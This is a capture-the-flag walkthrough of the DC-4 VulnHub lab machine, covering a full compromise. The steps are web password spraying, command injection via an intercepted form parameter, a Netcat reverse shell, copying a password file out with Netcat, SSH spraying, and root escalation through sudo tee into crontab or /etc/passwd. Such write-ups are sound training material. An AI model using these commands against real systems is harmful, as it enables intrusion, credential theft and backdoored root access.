Machine: DC-4
Target IP: 10.0.2.12
Attacker IP: 10.0.2.15
Difficulty: Easy
Goal: Get /root/the-flag.txt
Link: https://www.vulnhub.com/entry/dc-4,313/
VM-Creator: https://twitter.com/dcau7




As always we start with a Nmap scan to identify open ports. As figure 1 shows the target system only offers SSH and a HTTP service.

When we take a look at the web service we are prompted with a login mask.



After verifying that SQL-Injection might not be an option here we try to find any hidden directories or vulnerabilities with Dirbuster and Nikto. But it seems like we are out of luck. And since desperate times calls for desperate measures we try to password spray our way in the application. To do so we use wfuzz. But first we need to know how the HTTP body of the login attempt is structured. For this we create a login attempt and intercept the request that is being made from the browser to the server with a proxy of our choice as shown in figure 3.

With this information we can create the wfuzz command to spray some passwords from the famous SecLists (LINK). Unfortunately we do not know any valid usernames by now, which is why we assume the username admin could be a valid user. But as figure 4 shows we receive only false positives due to the a redirect. Which is why we need to separate a failed login from a potential successful login.

So we try to hide any failed response by ignoring statuscode 302 or a specific amount of words or characters. The last one is the way to go as shown in figure 5. A failed login response contains 206 characters, while a successful response contains 367.

After using the password to authenticate as admin to the web application we have access to three different commands that will be executed on the target system as shown in figure 6.


The idea is that we have to bypass the restrictions that limit us to only execute the three selected commands and to execute arbitrary code. To do so we take a closer look at the HTTP connection with a proxy like Burpsuite. As we can see in figure 7 the command that is being sent to the target system is passed inside the HTTP body.
We intercept the HTTP request and modify the body, more specifically the value for the radio parameter. This allows us to execute simple commands like whoami which gives us the confirmation that there is no further parameter sanitizing implemented which could prevent arbitrary code execution. The next step is to use any binary that is capable of creating a reverse shell. In this example we use the following Netcat command.
nc -e /bin/sh 10.0.2.15 443

Furthermore we have to URL encode the payload so that the request wont error due to the special characters. After sending the payload to the system we receive an incoming connection from the target as shown in figure 8.


Looking inside the home directories of the different users we find a backup directory with a file called old-passwords.bak for the user Jim.



As figure 9 shows the file contains over 200 passwords. We copy the file to the attacking machine by using Netcat. First we set up a listening port on our local machine and direct any input to a new file.
nc -lnvp 5555 > oldpw.bak
Afterwards we create a connection from the target back to our system and direct the file as input.
nc 10.0.2.15 5555 < old-passwords.bak
After copying the passwords we try our luck and create another password spraying attack but this time for the user Jim and the SSH service we have identified earlier. To do so we use Hydra as shown in figure 10.


After using the identified password to login as user Jim over SSH we can see we have a mbox in /home so lets check other mails in /var/mail. There we find an inbox for the user Jim and a password for the user Charles as shown in figure 11.

After creating a SSH session as user Charles we try to find anything useful to escalate our privileges. When we check our sudo privileges with sudo -l we can see that we have access to a tool called teehee. Checking the help for teehee with sudo teehee –help we see that it is pretty much like the regular Linux tool tee.

After trying to create a new file with teehee to learn how it works we are ready to go to create a new script that opens a reverse shell back to our attacking machine and make it executable with chmod +x.


Afterwards we use sudo teehee -a to append a new task in the crontab to schedule the execution of the previously created shell script as user root for every minute.

Setting up Netcat to listen for incoming connections we receive a root shell to the target system.
Alternatively, we could have just edited the /etc/passwd file to create a new user with root privileges.
sudo teehee -a /etc/passwd
offensive::0:0:root:/root:/bin/bash
(or shorter)
offensive::0:0:::/bin/bash
Afterwards we can use su to change to the new user without a password.